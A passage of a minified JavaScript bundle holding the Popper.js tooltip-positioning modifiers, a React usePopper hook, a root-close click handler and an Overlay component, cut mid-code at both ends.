e.concat([t+"-"+Ma,t+"-"+wa])}),[]),Ya=[].concat(ba,[ga]).reduce((function(e,t){return e.concat([t,t+"-"+Ma,t+"-"+wa])}),[]),Sa=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function Oa(e){return e.split("-")[0]}function Ta(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function xa(e){return e instanceof Ta(e).Element||e instanceof Element}function Ea(e){return e instanceof Ta(e).HTMLElement||e instanceof HTMLElement}function ja(e){return"undefined"!=typeof ShadowRoot&&(e instanceof Ta(e).ShadowRoot||e instanceof ShadowRoot)}var Pa=Math.max,Ha=Math.min,Ca=Math.round;function Aa(){var e=navigator.userAgentData;return null!=e&&e.brands&&Array.isArray(e.brands)?e.brands.map((function(e){return e.brand+"/"+e.version})).join(" "):navigator.userAgent}function Na(){return!/^((?!chrome|android).)*safari/i.test(Aa())}function Ra(e,t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var r=e.getBoundingClientRect(),a=1,o=1;t&&Ea(e)&&(a=e.offsetWidth>0&&Ca(r.width)/e.offsetWidth||1,o=e.offsetHeight>0&&Ca(r.height)/e.offsetHeight||1);var i=(xa(e)?Ta(e):window).visualViewport,s=!Na()&&n,u=(r.left+(s&&i?i.offsetLeft:0))/a,l=(r.top+(s&&i?i.offsetTop:0))/o,d=r.width/a,c=r.height/o;return{width:d,height:c,top:l,right:u+d,bottom:l+c,left:u,x:u,y:l}}function Za(e){var t=Ra(e),n=e.offsetWidth,r=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function Fa(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&ja(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function Wa(e){return e?(e.nodeName||"").toLowerCase():null}function za(e){return Ta(e).getComputedStyle(e)}function Ia(e){return["table","td","th"].indexOf(Wa(e))>=0}function Ua(e){return((xa(e)?e.ownerDocument:e.document)||window.document).documentElement}function Ba(e){return"html"===Wa(e)?e:e.assignedSlot||e.parentNode||(ja(e)?e.host:null)||Ua(e)}function Ga(e){return Ea(e)&&"fixed"!==za(e).position?e.offsetParent:null}function Va(e){for(var t=Ta(e),n=Ga(e);n&&Ia(n)&&"static"===za(n).position;)n=Ga(n);return n&&("html"===Wa(n)||"body"===Wa(n)&&"static"===za(n).position)?t:n||function(e){var t=/firefox/i.test(Aa());if(/Trident/i.test(Aa())&&Ea(e)&&"fixed"===za(e).position)return null;var n=Ba(e);for(ja(n)&&(n=n.host);Ea(n)&&["html","body"].indexOf(Wa(n))<0;){var r=za(n);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||t&&"filter"===r.willChange||t&&r.filter&&"none"!==r.filter)return n;n=n.parentNode}return null}(e)||t}function qa(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function Ja(e,t,n){return Pa(e,Ha(t,n))}function Ka(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function $a(e,t){return t.reduce((function(t,n){return t[n]=e,t}),{})}const Xa={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,r=e.name,a=e.options,o=n.elements.arrow,i=n.modifiersData.popperOffsets,s=Oa(n.placement),u=qa(s),l=[va,ya].indexOf(s)>=0?"height":"width";if(o&&i){var d=function(e,t){return Ka("number"!=typeof(e="function"==typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:$a(e,ba))}(a.padding,n),c=Za(o),f="y"===u?pa:va,m="y"===u?_a:ya,h=n.rects.reference[l]+n.rects.reference[u]-i[u]-n.rects.popper[l],p=i[u]-n.rects.reference[u],_=Va(o),y=_?"y"===u?_.clientHeight||0:_.clientWidth||0:0,v=h/2-p/2,g=d[f],b=y-c[l]-d[m],M=y/2-c[l]/2+v,w=Ja(g,M,b),D=u;n.modifiersData[r]=((t={})[D]=w,t.centerOffset=w-M,t)}},effect:function(e){var t=e.state,n=e.options.element,r=void 0===n?"[data-popper-arrow]":n;null!=r&&("string"!=typeof r||(r=t.elements.popper.querySelector(r)))&&Fa(t.elements.popper,r)&&(t.elements.arrow=r)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function Qa(e){return e.split("-")[1]}var eo={top:"auto",right:"auto",bottom:"auto",left:"auto"};function to(e){var t,n=e.popper,r=e.popperRect,a=e.placement,o=e.variation,i=e.offsets,s=e.position,u=e.gpuAcceleration,l=e.adaptive,d=e.roundOffsets,c=e.isFixed,f=i.x,m=void 0===f?0:f,h=i.y,p=void 0===h?0:h,_="function"==typeof d?d({x:m,y:p}):{x:m,y:p};m=_.x,p=_.y;var y=i.hasOwnProperty("x"),v=i.hasOwnProperty("y"),g=va,b=pa,M=window;if(l){var w=Va(n),D="clientHeight",k="clientWidth";w===Ta(n)&&"static"!==za(w=Ua(n)).position&&"absolute"===s&&(D="scrollHeight",k="scrollWidth"),(a===pa||(a===va||a===ya)&&o===wa)&&(b=_a,p-=(c&&w===M&&M.visualViewport?M.visualViewport.height:w[D])-r.height,p*=u?1:-1),a!==va&&(a!==pa&&a!==_a||o!==wa)||(g=ya,m-=(c&&w===M&&M.visualViewport?M.visualViewport.width:w[k])-r.width,m*=u?1:-1)}var L,Y=Object.assign({position:s},l&&eo),S=!0===d?function(e,t){var n=e.x,r=e.y,a=t.devicePixelRatio||1;return{x:Ca(n*a)/a||0,y:Ca(r*a)/a||0}}({x:m,y:p},Ta(n)):{x:m,y:p};return m=S.x,p=S.y,u?Object.assign({},Y,((L={})[b]=v?"0":"",L[g]=y?"0":"",L.transform=(M.devicePixelRatio||1)<=1?"translate("+m+"px, "+p+"px)":"translate3d("+m+"px, "+p+"px, 0)",L)):Object.assign({},Y,((t={})[b]=v?p+"px":"",t[g]=y?m+"px":"",t.transform="",t))}const no={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,r=n.gpuAcceleration,a=void 0===r||r,o=n.adaptive,i=void 0===o||o,s=n.roundOffsets,u=void 0===s||s,l={placement:Oa(t.placement),variation:Qa(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:a,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,to(Object.assign({},l,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:i,roundOffsets:u})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,to(Object.assign({},l,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:u})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}};var ro={passive:!0};const ao={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,r=e.options,a=r.scroll,o=void 0===a||a,i=r.resize,s=void 0===i||i,u=Ta(t.elements.popper),l=[].concat(t.scrollParents.reference,t.scrollParents.popper);return o&&l.forEach((function(e){e.addEventListener("scroll",n.update,ro)})),s&&u.addEventListener("resize",n.update,ro),function(){o&&l.forEach((function(e){e.removeEventListener("scroll",n.update,ro)})),s&&u.removeEventListener("resize",n.update,ro)}},data:{}};var oo={left:"right",right:"left",bottom:"top",top:"bottom"};function io(e){return e.replace(/left|right|bottom|top/g,(function(e){return oo[e]}))}var so={start:"end",end:"start"};function uo(e){return e.replace(/start|end/g,(function(e){return so[e]}))}function lo(e){var t=Ta(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function co(e){return Ra(Ua(e)).left+lo(e).scrollLeft}function fo(e){var t=za(e),n=t.overflow,r=t.overflowX,a=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+a+r)}function mo(e){return["html","body","#document"].indexOf(Wa(e))>=0?e.ownerDocument.body:Ea(e)&&fo(e)?e:mo(Ba(e))}function ho(e,t){var n;void 0===t&&(t=[]);var r=mo(e),a=r===(null==(n=e.ownerDocument)?void 0:n.body),o=Ta(r),i=a?[o].concat(o.visualViewport||[],fo(r)?r:[]):r,s=t.concat(i);return a?s:s.concat(ho(Ba(i)))}function po(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function _o(e,t,n){return t===Da?po(function(e,t){var n=Ta(e),r=Ua(e),a=n.visualViewport,o=r.clientWidth,i=r.clientHeight,s=0,u=0;if(a){o=a.width,i=a.height;var l=Na();(l||!l&&"fixed"===t)&&(s=a.offsetLeft,u=a.offsetTop)}return{width:o,height:i,x:s+co(e),y:u}}(e,n)):xa(t)?function(e,t){var n=Ra(e,!1,"fixed"===t);return n.top=n.top+e.clientTop,n.left=n.left+e.clientLeft,n.bottom=n.top+e.clientHeight,n.right=n.left+e.clientWidth,n.width=e.clientWidth,n.height=e.clientHeight,n.x=n.left,n.y=n.top,n}(t,n):po(function(e){var t,n=Ua(e),r=lo(e),a=null==(t=e.ownerDocument)?void 0:t.body,o=Pa(n.scrollWidth,n.clientWidth,a?a.scrollWidth:0,a?a.clientWidth:0),i=Pa(n.scrollHeight,n.clientHeight,a?a.scrollHeight:0,a?a.clientHeight:0),s=-r.scrollLeft+co(e),u=-r.scrollTop;return"rtl"===za(a||n).direction&&(s+=Pa(n.clientWidth,a?a.clientWidth:0)-o),{width:o,height:i,x:s,y:u}}(Ua(e)))}function yo(e){var t,n=e.reference,r=e.element,a=e.placement,o=a?Oa(a):null,i=a?Qa(a):null,s=n.x+n.width/2-r.width/2,u=n.y+n.height/2-r.height/2;switch(o){case pa:t={x:s,y:n.y-r.height};break;case _a:t={x:s,y:n.y+n.height};break;case ya:t={x:n.x+n.width,y:u};break;case va:t={x:n.x-r.width,y:u};break;default:t={x:n.x,y:n.y}}var l=o?qa(o):null;if(null!=l){var d="y"===l?"height":"width";switch(i){case Ma:t[l]=t[l]-(n[d]/2-r[d]/2);break;case wa:t[l]=t[l]+(n[d]/2-r[d]/2)}}return t}function vo(e,t){void 0===t&&(t={});var n=t,r=n.placement,a=void 0===r?e.placement:r,o=n.strategy,i=void 0===o?e.strategy:o,s=n.boundary,u=void 0===s?"clippingParents":s,l=n.rootBoundary,d=void 0===l?Da:l,c=n.elementContext,f=void 0===c?ka:c,m=n.altBoundary,h=void 0!==m&&m,p=n.padding,_=void 0===p?0:p,y=Ka("number"!=typeof _?_:$a(_,ba)),v=f===ka?"reference":ka,g=e.rects.popper,b=e.elements[h?v:f],M=function(e,t,n,r){var a="clippingParents"===t?function(e){var t=ho(Ba(e)),n=["absolute","fixed"].indexOf(za(e).position)>=0&&Ea(e)?Va(e):e;return xa(n)?t.filter((function(e){return xa(e)&&Fa(e,n)&&"body"!==Wa(e)})):[]}(e):[].concat(t),o=[].concat(a,[n]),i=o[0],s=o.reduce((function(t,n){var a=_o(e,n,r);return t.top=Pa(a.top,t.top),t.right=Ha(a.right,t.right),t.bottom=Ha(a.bottom,t.bottom),t.left=Pa(a.left,t.left),t}),_o(e,i,r));return s.width=s.right-s.left,s.height=s.bottom-s.top,s.x=s.left,s.y=s.top,s}(xa(b)?b:b.contextElement||Ua(e.elements.popper),u,d,i),w=Ra(e.elements.reference),D=yo({reference:w,element:g,strategy:"absolute",placement:a}),k=po(Object.assign({},g,D)),L=f===ka?k:w,Y={top:M.top-L.top+y.top,bottom:L.bottom-M.bottom+y.bottom,left:M.left-L.left+y.left,right:L.right-M.right+y.right},S=e.modifiersData.offset;if(f===ka&&S){var O=S[a];Object.keys(Y).forEach((function(e){var t=[ya,_a].indexOf(e)>=0?1:-1,n=[pa,_a].indexOf(e)>=0?"y":"x";Y[e]+=O[n]*t}))}return Y}const go={name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var a=n.mainAxis,o=void 0===a||a,i=n.altAxis,s=void 0===i||i,u=n.fallbackPlacements,l=n.padding,d=n.boundary,c=n.rootBoundary,f=n.altBoundary,m=n.flipVariations,h=void 0===m||m,p=n.allowedAutoPlacements,_=t.options.placement,y=Oa(_),v=u||(y!==_&&h?function(e){if(Oa(e)===ga)return[];var t=io(e);return[uo(e),t,uo(t)]}(_):[io(_)]),g=[_].concat(v).reduce((function(e,n){return e.concat(Oa(n)===ga?function(e,t){void 0===t&&(t={});var n=t,r=n.placement,a=n.boundary,o=n.rootBoundary,i=n.padding,s=n.flipVariations,u=n.allowedAutoPlacements,l=void 0===u?Ya:u,d=Qa(r),c=d?s?La:La.filter((function(e){return Qa(e)===d})):ba,f=c.filter((function(e){return l.indexOf(e)>=0}));0===f.length&&(f=c);var m=f.reduce((function(t,n){return t[n]=vo(e,{placement:n,boundary:a,rootBoundary:o,padding:i})[Oa(n)],t}),{});return Object.keys(m).sort((function(e,t){return m[e]-m[t]}))}(t,{placement:n,boundary:d,rootBoundary:c,padding:l,flipVariations:h,allowedAutoPlacements:p}):n)}),[]),b=t.rects.reference,M=t.rects.popper,w=new Map,D=!0,k=g[0],L=0;L<g.length;L++){var Y=g[L],S=Oa(Y),O=Qa(Y)===Ma,T=[pa,_a].indexOf(S)>=0,x=T?"width":"height",E=vo(t,{placement:Y,boundary:d,rootBoundary:c,altBoundary:f,padding:l}),j=T?O?ya:va:O?_a:pa;b[x]>M[x]&&(j=io(j));var P=io(j),H=[];if(o&&H.push(E[S]<=0),s&&H.push(E[j]<=0,E[P]<=0),H.every((function(e){return e}))){k=Y,D=!1;break}w.set(Y,H)}if(D)for(var C=function(e){var t=g.find((function(t){var n=w.get(t);if(n)return n.slice(0,e).every((function(e){return e}))}));if(t)return k=t,"break"},A=h?3:1;A>0&&"break"!==C(A);A--);t.placement!==k&&(t.modifiersData[r]._skip=!0,t.placement=k,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function bo(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function Mo(e){return[pa,ya,_a,va].some((function(t){return e[t]>=0}))}const wo={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,r=e.name,a=n.offset,o=void 0===a?[0,0]:a,i=Ya.reduce((function(e,n){return e[n]=function(e,t,n){var r=Oa(e),a=[va,pa].indexOf(r)>=0?-1:1,o="function"==typeof n?n(Object.assign({},t,{placement:e})):n,i=o[0],s=o[1];return i=i||0,s=(s||0)*a,[va,ya].indexOf(r)>=0?{x:s,y:i}:{x:i,y:s}}(n,t.rects,o),e}),{}),s=i[t.placement],u=s.x,l=s.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=u,t.modifiersData.popperOffsets.y+=l),t.modifiersData[r]=i}},Do={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name,a=n.mainAxis,o=void 0===a||a,i=n.altAxis,s=void 0!==i&&i,u=n.boundary,l=n.rootBoundary,d=n.altBoundary,c=n.padding,f=n.tether,m=void 0===f||f,h=n.tetherOffset,p=void 0===h?0:h,_=vo(t,{boundary:u,rootBoundary:l,padding:c,altBoundary:d}),y=Oa(t.placement),v=Qa(t.placement),g=!v,b=qa(y),M="x"===b?"y":"x",w=t.modifiersData.popperOffsets,D=t.rects.reference,k=t.rects.popper,L="function"==typeof p?p(Object.assign({},t.rects,{placement:t.placement})):p,Y="number"==typeof L?{mainAxis:L,altAxis:L}:Object.assign({mainAxis:0,altAxis:0},L),S=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,O={x:0,y:0};if(w){if(o){var T,x="y"===b?pa:va,E="y"===b?_a:ya,j="y"===b?"height":"width",P=w[b],H=P+_[x],C=P-_[E],A=m?-k[j]/2:0,N=v===Ma?D[j]:k[j],R=v===Ma?-k[j]:-D[j],Z=t.elements.arrow,F=m&&Z?Za(Z):{width:0,height:0},W=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},z=W[x],I=W[E],U=Ja(0,D[j],F[j]),B=g?D[j]/2-A-U-z-Y.mainAxis:N-U-z-Y.mainAxis,G=g?-D[j]/2+A+U+I+Y.mainAxis:R+U+I+Y.mainAxis,V=t.elements.arrow&&Va(t.elements.arrow),q=V?"y"===b?V.clientTop||0:V.clientLeft||0:0,J=null!=(T=null==S?void 0:S[b])?T:0,K=P+G-J,$=Ja(m?Ha(H,P+B-J-q):H,P,m?Pa(C,K):C);w[b]=$,O[b]=$-P}if(s){var X,Q="x"===b?pa:va,ee="x"===b?_a:ya,te=w[M],ne="y"===M?"height":"width",re=te+_[Q],ae=te-_[ee],oe=-1!==[pa,va].indexOf(y),ie=null!=(X=null==S?void 0:S[M])?X:0,se=oe?re:te-D[ne]-k[ne]-ie+Y.altAxis,ue=oe?te+D[ne]+k[ne]-ie-Y.altAxis:ae,le=m&&oe?function(e,t,n){var r=Ja(e,t,n);return r>n?n:r}(se,te,ue):Ja(m?se:re,te,m?ue:ae);w[M]=le,O[M]=le-te}t.modifiersData[r]=O}},requiresIfExists:["offset"]};function ko(e,t,n){void 0===n&&(n=!1);var r,a,o=Ea(t),i=Ea(t)&&function(e){var t=e.getBoundingClientRect(),n=Ca(t.width)/e.offsetWidth||1,r=Ca(t.height)/e.offsetHeight||1;return 1!==n||1!==r}(t),s=Ua(t),u=Ra(e,i,n),l={scrollLeft:0,scrollTop:0},d={x:0,y:0};return(o||!o&&!n)&&(("body"!==Wa(t)||fo(s))&&(l=(r=t)!==Ta(r)&&Ea(r)?{scrollLeft:(a=r).scrollLeft,scrollTop:a.scrollTop}:lo(r)),Ea(t)?((d=Ra(t,!0)).x+=t.clientLeft,d.y+=t.clientTop):s&&(d.x=co(s))),{x:u.left+l.scrollLeft-d.x,y:u.top+l.scrollTop-d.y,width:u.width,height:u.height}}function Lo(e){var t=new Map,n=new Set,r=[];function a(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach((function(e){if(!n.has(e)){var r=t.get(e);r&&a(r)}})),r.push(e)}return e.forEach((function(e){t.set(e.name,e)})),e.forEach((function(e){n.has(e.name)||a(e)})),r}var Yo={placement:"bottom",modifiers:[],strategy:"absolute"};function So(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some((function(e){return!(e&&"function"==typeof e.getBoundingClientRect)}))}var Oo=function(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,r=void 0===n?[]:n,a=t.defaultOptions,o=void 0===a?Yo:a;return function(e,t,n){void 0===n&&(n=o);var a,i,s={placement:"bottom",orderedModifiers:[],options:Object.assign({},Yo,o),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},u=[],l=!1,d={state:s,setOptions:function(n){var a="function"==typeof n?n(s.options):n;c(),s.options=Object.assign({},o,s.options,a),s.scrollParents={reference:xa(e)?ho(e):e.contextElement?ho(e.contextElement):[],popper:ho(t)};var i,l,f=function(e){var t=Lo(e);return Sa.reduce((function(e,n){return e.concat(t.filter((function(e){return e.phase===n})))}),[])}((i=[].concat(r,s.options.modifiers),l=i.reduce((function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e}),{}),Object.keys(l).map((function(e){return l[e]}))));return s.orderedModifiers=f.filter((function(e){return e.enabled})),s.orderedModifiers.forEach((function(e){var t=e.name,n=e.options,r=void 0===n?{}:n,a=e.effect;if("function"==typeof a){var o=a({state:s,name:t,instance:d,options:r});u.push(o||function(){})}})),d.update()},forceUpdate:function(){if(!l){var e=s.elements,t=e.reference,n=e.popper;if(So(t,n)){s.rects={reference:ko(t,Va(n),"fixed"===s.options.strategy),popper:Za(n)},s.reset=!1,s.placement=s.options.placement,s.orderedModifiers.forEach((function(e){return s.modifiersData[e.name]=Object.assign({},e.data)}));for(var r=0;r<s.orderedModifiers.length;r++)if(!0!==s.reset){var a=s.orderedModifiers[r],o=a.fn,i=a.options,u=void 0===i?{}:i,c=a.name;"function"==typeof o&&(s=o({state:s,options:u,name:c,instance:d})||s)}else s.reset=!1,r=-1}}},update:(a=function(){return new Promise((function(e){d.forceUpdate(),e(s)}))},function(){return i||(i=new Promise((function(e){Promise.resolve().then((function(){i=void 0,e(a())}))}))),i}),destroy:function(){c(),l=!0}};if(!So(e,t))return d;function c(){u.forEach((function(e){return e()})),u=[]}return d.setOptions(n).then((function(e){!l&&n.onFirstUpdate&&n.onFirstUpdate(e)})),d}}({defaultModifiers:[{name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,r=t.rects.reference,a=t.rects.popper,o=t.modifiersData.preventOverflow,i=vo(t,{elementContext:"reference"}),s=vo(t,{altBoundary:!0}),u=bo(i,r),l=bo(s,a,o),d=Mo(u),c=Mo(l);t.modifiersData[n]={referenceClippingOffsets:u,popperEscapeOffsets:l,isReferenceHidden:d,hasPopperEscaped:c},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":d,"data-popper-escaped":c})}},{name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=yo({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},no,ao,wo,go,Do,Xa]}),To=function(e){return{position:e,top:"0",left:"0",opacity:"0",pointerEvents:"none"}},xo={name:"applyStyles",enabled:!1},Eo={name:"ariaDescribedBy",enabled:!0,phase:"afterWrite",effect:function(e){var t=e.state;return function(){var e=t.elements,n=e.reference,r=e.popper;if("removeAttribute"in n){var a=(n.getAttribute("aria-describedby")||"").split(",").filter((function(e){return e.trim()!==r.id}));a.length?n.setAttribute("aria-describedby",a.join(",")):n.removeAttribute("aria-describedby")}}},fn:function(e){var t,n=e.state.elements,r=n.popper,a=n.reference,o=null==(t=r.getAttribute("role"))?void 0:t.toLowerCase();if(r.id&&"tooltip"===o&&"setAttribute"in a){var i=a.getAttribute("aria-describedby");if(i&&-1!==i.split(",").indexOf(r.id))return;a.setAttribute("aria-describedby",i?i+","+r.id:r.id)}}},jo=[];const Po=function(e,n,r){var a,o,i=void 0===r?{}:r,s=i.enabled,u=void 0===s||s,l=i.placement,d=void 0===l?"bottom":l,c=i.strategy,f=void 0===c?"absolute":c,m=i.modifiers,h=void 0===m?jo:m,p=tr(i,["enabled","placement","strategy","modifiers"]),_=(0,t.useRef)(),y=(0,t.useCallback)((function(){var e;null==(e=_.current)||e.update()}),[]),v=(0,t.useCallback)((function(){var e;null==(e=_.current)||e.forceUpdate()}),[]),g=(a=(0,t.useState)({placement:d,update:y,forceUpdate:v,attributes:{},styles:{popper:To(f),arrow:{}}}),o=function(){var e=(0,t.useRef)(!0),n=(0,t.useRef)((function(){return e.current}));return(0,t.useEffect)((function(){return e.current=!0,function(){e.current=!1}}),[]),n.current}(),[a[0],(0,t.useCallback)((function(e){if(o())return a[1](e)}),[o,a[1]])]),b=g[0],M=g[1],w=(0,t.useMemo)((function(){return{name:"updateStateModifier",enabled:!0,phase:"write",requires:["computeStyles"],fn:function(e){var t=e.state,n={},r={};Object.keys(t.elements).forEach((function(e){n[e]=t.styles[e],r[e]=t.attributes[e]})),M({state:t,styles:n,attributes:r,update:y,forceUpdate:v,placement:t.placement})}}}),[y,v,M]);return(0,t.useEffect)((function(){_.current&&u&&_.current.setOptions({placement:d,strategy:f,modifiers:[].concat(h,[w,xo])})}),[f,d,w,u]),(0,t.useEffect)((function(){if(u&&null!=e&&null!=n)return _.current=Oo(e,n,(0,yr.Z)({},p,{placement:d,strategy:f,modifiers:[].concat(h,[Eo,w])})),function(){null!=_.current&&(_.current.destroy(),_.current=void 0,M((function(e){return(0,yr.Z)({},e,{attributes:{},styles:{popper:To(f)}})})))}}),[u,e,n]),b};var Ho=n(90424),Co=n(72950);function Ao(e){var n=function(e){var n=(0,t.useRef)(e);return(0,t.useEffect)((function(){n.current=e}),[e]),n}(e);return(0,t.useCallback)((function(){return n.current&&n.current.apply(n,arguments)}),[n])}var No=n(42473),Ro=n.n(No),Zo=n(67216);var Fo=function(){},Wo=function(e){return e&&("current"in e?e.current:e)};const zo=function(e,n,r){var a=void 0===r?{}:r,o=a.disabled,i=a.clickTrigger,s=void 0===i?"click":i,u=(0,t.useRef)(!1),l=n||Fo,d=(0,t.useCallback)((function(t){var n,r,a=Wo(e);Ro()(!!a,"RootClose captured a close event but does not have a ref to compare it to. useRootClose(), should be passed a ref that resolves to a DOM node"),u.current=!(a&&(r=t,!(r.metaKey||r.altKey||r.ctrlKey||r.shiftKey))&&function(e){return 0===e.button}(t)&&!(0,Ho.default)(a,null!=(n=null==t.composedPath?void 0:t.composedPath()[0])?n:t.target))}),[e]),c=Ao((function(e){u.current||l(e)})),f=Ao((function(e){27===e.keyCode&&l(e)}));(0,t.useEffect)((function(){if(!o&&null!=e){var t=window.event,n=(l=Wo(e),(0,Zo.Z)(function(e){return e&&"setState"in e?fa().findDOMNode(e):null!=e?e:null}(l))),r=(0,Co.default)(n,s,d,!0),a=(0,Co.default)(n,s,(function(e){e!==t?c(e):t=void 0})),i=(0,Co.default)(n,"keyup",(function(e){e!==t?f(e):t=void 0})),u=[];return"ontouchstart"in n.documentElement&&(u=[].slice.call(n.body.children).map((function(e){return(0,Co.default)(e,"mousemove",Fo)}))),function(){r(),a(),i(),u.forEach((function(e){return e()}))}}var l}),[e,o,s,d,c,f])};var Io=function(e){var t;return"undefined"==typeof document?null:null==e?(0,Zo.Z)().body:("function"==typeof e&&(e=e()),e&&"current"in e&&(e=e.current),null!=(t=e)&&t.nodeType&&e||null)};function Uo(e,n){var r=(0,t.useState)((function(){return Io(e)})),a=r[0],o=r[1];if(!a){var i=Io(e);i&&o(i)}return(0,t.useEffect)((function(){n&&a&&n(a)}),[n,a]),(0,t.useEffect)((function(){var t=Io(e);t!==a&&o(t)}),[e,a]),a}var Bo=r().forwardRef((function(e,n){var a,o,i=e.flip,s=e.offset,u=e.placement,l=e.containerPadding,d=void 0===l?5:l,c=e.popperConfig,f=void 0===c?{}:c,m=e.transition,h=ma(),p=h[0],_=h[1],y=ma(),v=y[0],g=y[1],b=(a=_,o=n,(0,t.useMemo)((function(){return function(e,t){var n=ha(e),r=ha(t);return function(e){n&&n(e),r&&r(e)}}(a,o)}),[a,o])),M=Uo(e.container),w=Uo(e.target),D=(0,t.useState)(!e.show),k=D[0],L=D[1],Y=Po(w,p,function(e){var t,n,r,a,o,i=e.enabled,s=e.enableEvents,u=e.placement,l=e.flip,d=e.offset,c=e.fixed,f=e.containerPadding,m=e.arrowElement,h=e.popperConfig,p=void 0===h?{}:h,_=function(e){var t={};return Array.isArray(e)?(null==e||e.forEach((function(e){t[e.name]=e})),t):e||t}(p.modifiers);return(0,yr.Z)({},p,{placement:u,enabled:i,strategy:c?"fixed":p.strategy,modifiers:(o=(0,yr.Z)({},_,{eventListeners:{enabled:s},preventOverflow:(0,yr.Z)({},_.preventOverflow,{options:f?(0,yr.Z)({padding:f},null==(t=_.preventOverflow)?void 0:t.options):null==(n=_.preventOverflow)?void 0:n.options}),offset:{options:(0,yr.Z)({offset:d},null==(r=_.offset)?void 0:r.options)},arrow:(0,yr.Z)({},_.arrow,{enabled:!!m,options:(0,yr.Z)({},null==(a=_.arrow)?void 0:a.options,{element:m})}),flip:(0,yr.Z)({enabled:!!l},_.flip)}),void 0===o&&(o={}),Array.isArray(o)?o:Object.keys(o).map((function(e){return o[e].name=e,o[e]})))})}({placement:u,enableEvents:!!e.show,containerPadding:d||5,flip:i,offset:s,arrowElement:v,popperConfig:f})),S=Y.styles,O=Y.attributes,T=tr(Y,["styles","attributes"]);e.show?k&&L(!1):e.transition||k||L(!0);var x=e.show||m&&!k;if(zo(p,e.onHide,{disabled:!e.rootClose||e.rootCloseDisabled,clickTrigger:e.rootCloseEvent}),!x)return null;var E=e.children((0,yr.Z)({},T,{show:!!e.show,props:(0,yr.Z)({},O.popper,{style:S.popper,ref:b}),arrowProps:(0,yr.Z)({},O.arrow,{style:S.arrow,ref:g})}));if(m){var j=e.onExit,P=e.onExiting,H=e.onEnter,C=e.onEntering,A=e.onEntered;E=r().createElement(m,{in:e.show,appear:!0,onExit:j,onExiting:P,onExited:function(){L(!0),e.onExited&&e.onExited.apply(e,arguments)},onEnter:H,onEntering:C,onEntered:A},E)}return M?fa().createPortal(E,M):null}));Bo.displayName="Overlay",Bo.propTypes={show:wr().bool,placement:wr().oneOf(Ya),target:wr().any,container:wr().any,flip:wr().bool,children:wr().func.isRequired,containerPadding:wr().number,popperConfig:wr().object,rootClose:wr().bool,rootCloseEvent:wr().oneOf(["click","mousedown"]),rootCloseDisabled:wr().bool,onHide:function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var a;return e.rootClose?(a=wr().func).isRequired.apply(a,[e].concat(n)):wr().func.apply(wr(),[e].concat(n))},transition:wr().elementType,onEnter:wr().func,onEntering:wr().func,onEntered:wr().func,onExit:wr().func,onExiting:wr().func,onExited:wr().func};const Go=Bo;var Vo=n(21657),qo=n(18446),Jo=n.n(qo),Ko=n(78512),$o=n(60930),Xo=n(50786),Qo=n(30998),ei=n.n(Qo),ti=n(96026),ni=n.n(ti),ri=Number.isNaN||function(e){return"number"==typeof e&&e!=e};function ai(e,t){if(e.length!==t.length)return!1;for(var n=0;n<e.length;n++)if(!((r=e[n])===(a=t[n])||ri(r)&&ri(a)))return!1;var r,a;return!0}function 